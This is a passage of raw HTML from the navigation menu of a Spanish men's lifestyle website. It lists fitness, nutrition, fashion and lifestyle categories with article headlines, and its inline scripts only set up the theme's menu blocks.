<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "534";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "134";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://www.hombremoderno.es/category/fitness/">Todo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="3584" href="https://www.hombremoderno.es/category/fitness/deportes/">Deportes</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="3370" href="https://www.hombremoderno.es/category/fitness/blogdelgym/">El Blog del Gym</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="3363" href="https://www.hombremoderno.es/category/fitness/esteroides-anabolizantes/">Esteroides</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="23" href="https://www.hombremoderno.es/category/fitness/ganar-musculo/">Ganar músculo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="22" href="https://www.hombremoderno.es/category/fitness/perder-grasa/">Perder grasa</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="21" href="https://www.hombremoderno.es/category/fitness/rutinas/">Rutinas</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_9" data-td_block_id="tdi_1" data-td_filter_value="972" href="https://www.hombremoderno.es/category/fitness/videos-fitness/">Videos de fitness</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/como-debes-hacer-abdominales-fa1/" rel="bookmark" class="td-image-wrap " title="Cómo debes hacer abdominales si quieres ver resultados" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cómo debes hacer abdominales si quieres ver resultados" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/09/definir-cintura.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/como-debes-hacer-abdominales-fa1/" rel="bookmark" title="Cómo debes hacer abdominales si quieres ver resultados">Cómo debes hacer abdominales si quieres ver resultados</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/sueno-y-hormonas-ganar-masa-muscular/" rel="bookmark" class="td-image-wrap " title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/estado-anabolico.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/sueno-y-hormonas-ganar-masa-muscular/" rel="bookmark" title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular">Sueño y hormonas: así es cómo influyen en el crecimiento muscular</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/errores-si-entrenas-con-pulsometro-fa1/" rel="bookmark" class="td-image-wrap " title="3 errores comunes si entrenas con pulsometro" ><img class="entry-thumb" src="[data-uri]" alt="" title="3 errores comunes si entrenas con pulsometro" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/entrenar-con-pulsometro.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/errores-si-entrenas-con-pulsometro-fa1/" rel="bookmark" title="3 errores comunes si entrenas con pulsometro">3 errores comunes si entrenas con pulsometro</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/flexibilidad-no-es-lo-mismo-que-estiramiento-aprende-a-trabajarla-fa1/" rel="bookmark" class="td-image-wrap " title="Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para mejorar tu rendimiento deportivo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para mejorar tu rendimiento deportivo" data-type="image_tag" data-img-url="https://www.hombremoderno.es/wp-content/files/2018/06/ccimage-pexels-photo-616999.jpe"  width="218" height="145" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/flexibilidad-no-es-lo-mismo-que-estiramiento-aprende-a-trabajarla-fa1/" rel="bookmark" title="Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para mejorar tu rendimiento deportivo">Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78128"><a href="https://www.hombremoderno.es/category/nutricion/">Nutrición</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_10 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "4";
block_tdi_10.found_posts = "429";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "108";
tdBlocksArray.push(block_tdi_10);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_10" id="tdi_11" data-td_block_id="tdi_10" data-td_filter_value="" href="https://www.hombremoderno.es/category/nutricion/">Todo</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_12" data-td_block_id="tdi_10" data-td_filter_value="29" href="https://www.hombremoderno.es/category/nutricion/adelgazar/">Adelgazar</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_13" data-td_block_id="tdi_10" data-td_filter_value="30" href="https://www.hombremoderno.es/category/nutricion/alimentos-suplementos/">Alimentos y suplementos</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_14" data-td_block_id="tdi_10" data-td_filter_value="33" href="https://www.hombremoderno.es/category/nutricion/comelopiensalo/">Cómelo/piénsalo</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_15" data-td_block_id="tdi_10" data-td_filter_value="28" href="https://www.hombremoderno.es/category/nutricion/ganar-peso/">Controla tu peso</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_16" data-td_block_id="tdi_10" data-td_filter_value="3471" href="https://www.hombremoderno.es/category/nutricion/recetas-nutricion/">Recetas</a></div></div><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/las-cervezas-lupuladas/" rel="bookmark" class="td-image-wrap " title="¿Conoces las cervezas lupuladas?" ><img class="entry-thumb" src="[data-uri]" alt="cerveza lupulada" title="¿Conoces las cervezas lupuladas?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/08/cerveza-ipa-portada.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/las-cervezas-lupuladas/" rel="bookmark" title="¿Conoces las cervezas lupuladas?">¿Conoces las cervezas lupuladas?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/beneficios-comer-pan-fa1/" rel="bookmark" class="td-image-wrap " title="Estos son los beneficios de comer pan que tal vez desconocías" ><img class="entry-thumb" src="[data-uri]" alt="" title="Estos son los beneficios de comer pan que tal vez desconocías" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/comer-pan.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/beneficios-comer-pan-fa1/" rel="bookmark" title="Estos son los beneficios de comer pan que tal vez desconocías">Estos son los beneficios de comer pan que tal vez desconocías</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/leche-de-cabra-o-vaca-cual-es-mejor/" rel="bookmark" class="td-image-wrap " title="Leche de cabra o leche de vaca: ¿cuál es mejor?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Leche de cabra o leche de vaca: ¿cuál es mejor?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/vaso-de-leche.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/leche-de-cabra-o-vaca-cual-es-mejor/" rel="bookmark" title="Leche de cabra o leche de vaca: ¿cuál es mejor?">Leche de cabra o leche de vaca: ¿cuál es mejor?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/alimentos-relacionados-cancer-fa1/" rel="bookmark" class="td-image-wrap " title="Adiós a los mitos: 5 alimentos relacionados con el cáncer" ><img class="entry-thumb" src="[data-uri]" alt="" title="Adiós a los mitos: 5 alimentos relacionados con el cáncer" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/Cibi-cancro.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/alimentos-relacionados-cancer-fa1/" rel="bookmark" title="Adiós a los mitos: 5 alimentos relacionados con el cáncer">Adiós a los mitos: 5 alimentos relacionados con el cáncer</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78125"><a href="https://www.hombremoderno.es/category/moda/">Moda</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "281";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "71";
tdBlocksArray.push(block_tdi_17);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://www.hombremoderno.es/category/moda/">Todo</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="37" href="https://www.hombremoderno.es/category/moda/accesorios/">Accesorios</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="1730" href="https://www.hombremoderno.es/category/moda/look-estilo-semana/">El look de la semana</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_21" data-td_block_id="tdi_17" data-td_filter_value="36" href="https://www.hombremoderno.es/category/moda/perfumes/">Perfumes</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_22" data-td_block_id="tdi_17" data-td_filter_value="35" href="https://www.hombremoderno.es/category/moda/ropa-y-calzado/">Ropa y calzado</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_23" data-td_block_id="tdi_17" data-td_filter_value="34" href="https://www.hombremoderno.es/category/moda/tendencias/">Tendencias</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/relojes-zeppelin-originales-espana-comprar/" rel="bookmark" class="td-image-wrap " title="El Zeppelin, un reloj con mucha historia" ><img class="entry-thumb" src="[data-uri]" alt="" title="El Zeppelin, un reloj con mucha historia" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/12/zeppelin-hombre-reloj.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/relojes-zeppelin-originales-espana-comprar/" rel="bookmark" title="El Zeppelin, un reloj con mucha historia">El Zeppelin, un reloj con mucha historia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/boda-ideal-hombre/" rel="bookmark" class="td-image-wrap " title="La boda ideal para el hombre" ><img class="entry-thumb" src="[data-uri]" alt="Novios que se besan" title="La boda ideal para el hombre" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/12/boda.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/boda-ideal-hombre/" rel="bookmark" title="La boda ideal para el hombre">La boda ideal para el hombre</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/calvin-klein-cotton-stretch-2018-el1/" rel="bookmark" class="td-image-wrap " title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019" ><img class="entry-thumb" src="[data-uri]" alt="" title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/51SI6H-HloL._SL1079_-e1529398331245.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/calvin-klein-cotton-stretch-2018-el1/" rel="bookmark" title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019">Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/maquillaje-masculino-fa1/" rel="bookmark" class="td-image-wrap " title="La nueva revolución en la moda: maquillaje masculino" ><img class="entry-thumb" src="[data-uri]" alt="" title="La nueva revolución en la moda: maquillaje masculino" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/04/maquillaje-masculino-destacada.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/maquillaje-masculino-fa1/" rel="bookmark" title="La nueva revolución en la moda: maquillaje masculino">La nueva revolución en la moda: maquillaje masculino</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-646501"><a href="https://www.hombremoderno.es/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_24 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" ><script>var block_tdi_24 = new tdBlock();
block_tdi_24.id = "tdi_24";
block_tdi_24.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4616","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_24","tdc_css_class":"tdi_24","tdc_css_class_style":"tdi_24_rand_style"}';
block_tdi_24.td_column_number = "3";
block_tdi_24.block_type = "td_block_mega_menu";
block_tdi_24.post_count = "4";
block_tdi_24.found_posts = "848";
block_tdi_24.header_color = "";
block_tdi_24.ajax_pagination_infinite_stop = "";
block_tdi_24.max_num_pages = "212";
tdBlocksArray.push(block_tdi_24);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_24" id="tdi_25" data-td_block_id="tdi_24" data-td_filter_value="" href="https://www.hombremoderno.es/category/lifestyle/">Todo</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_26" data-td_block_id="tdi_24" data-td_filter_value="46" href="https://www.hombremoderno.es/category/lifestyle/casa/">Casa</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_27" data-td_block_id="tdi_24" data-td_filter_value="1370" href="https://www.hombremoderno.es/category/lifestyle/ciencia/">Ciencia</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_28" data-td_block_id="tdi_24" data-td_filter_value="1600" href="https://www.hombremoderno.es/category/lifestyle/entrevistas-lifestyle/">Entrevistas</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_29" data-td_block_id="tdi_24" data-td_filter_value="781" href="https://www.hombremoderno.es/category/lifestyle/escapadas/">escapadas</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_30" data-td_block_id="tdi_24" data-td_filter_value="44" href="https://www.hombremoderno.es/category/lifestyle/motor/">Motor</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_31" data-td_block_id="tdi_24" data-td_filter_value="45" href="https://www.hombremoderno.es/category/lifestyle/ocio-urbano/">Ocio urbano</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_32" data-td_block_id="tdi_24" data-td_filter_value="42" href="https://www.hombremoderno.es/category/lifestyle/tecnologia/">Tecnología</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_33" data-td_block_id="tdi_24" data-td_filter_value="48" href="https://www.hombremoderno.es/category/lifestyle/trabajo-y-formacion/">Trabajo y formación</a></div></div><div id=tdi_24 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/montar-oficina-en-casa/" rel="bookmark" class="td-image-wrap " title="Montar una oficina en casa: 7 consejos para su éxito" ><img class="entry-thumb" src="[data-uri]" alt="oficina en casa" title="Montar una oficina en casa: 7 consejos para su éxito" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2021/01/laptop-oficina-casa.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/montar-oficina-en-casa/" rel="bookmark" title="Montar una oficina en casa: 7 consejos para su éxito">Montar una oficina en casa: 7 consejos para su éxito</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/estrategias-email-marketing/" rel="bookmark" class="td-image-wrap " title="Email Marketing 2020: Qué estrategia tener en cuenta" ><img class="entry-thumb" src="[data-uri]" alt="email marketing" title="Email Marketing 2020: Qué estrategia tener en cuenta" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/04/email-marketing-1-e1586520444937.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/estrategias-email-marketing/" rel="bookmark" title="Email Marketing 2020: Qué estrategia tener en cuenta">Email Marketing 2020: Qué estrategia tener en cuenta</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/ciudades-de-portugal-que-tienes-que-visitar/" rel="bookmark" class="td-image-wrap " title="Seis ciudades de Portugal que tienes que visitar" ><img class="entry-thumb" src="[data-uri]" alt="" title="Seis ciudades de Portugal que tienes que visitar" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/10/portugal-3460180_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/ciudades-de-portugal-que-tienes-que-visitar/" rel="bookmark" title="Seis ciudades de Portugal que tienes que visitar">Seis ciudades de Portugal que tienes que visitar</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/saltar-banca-casino-montecarlo/" rel="bookmark" class="td-image-wrap " title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/10/money-1428587_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/saltar-banca-casino-montecarlo/" rel="bookmark" title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo">Joseph Hobson Jagger, el primer hombre en saltar la banca del&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-825138"><a href="#">BELLEZA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-78131"><a href="https://www.hombremoderno.es/category/estetica/">Estética</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-798381"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas Guapas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-100907"><a href="https://www.hombremoderno.es/category/hombres-hm/">Hombres HM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78141"><a href="https://www.hombremoderno.es/category/eros/">Sexo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_34 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34" ><script>var block_tdi_34 = new tdBlock();
block_tdi_34.id = "tdi_34";
block_tdi_34.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
block_tdi_34.td_column_number = "3";
block_tdi_34.block_type = "td_block_mega_menu";
block_tdi_34.post_count = "4";
block_tdi_34.found_posts = "564";
block_tdi_34.header_color = "";
block_tdi_34.ajax_pagination_infinite_stop = "";
block_tdi_34.max_num_pages = "141";
tdBlocksArray.push(block_tdi_34);
